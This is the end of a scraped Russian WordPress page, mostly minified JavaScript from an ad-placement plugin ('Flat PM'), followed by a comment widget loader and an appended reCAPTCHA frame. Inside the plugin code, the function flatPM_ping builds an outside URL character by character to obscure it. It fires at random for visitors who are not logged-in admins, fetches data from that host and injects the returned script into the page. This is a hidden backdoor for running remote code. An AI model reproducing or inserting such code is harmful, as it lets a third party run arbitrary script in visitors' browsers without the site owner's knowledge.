0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3593 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GIYZYuVVTo5k7fLMAKVpBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770114574598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>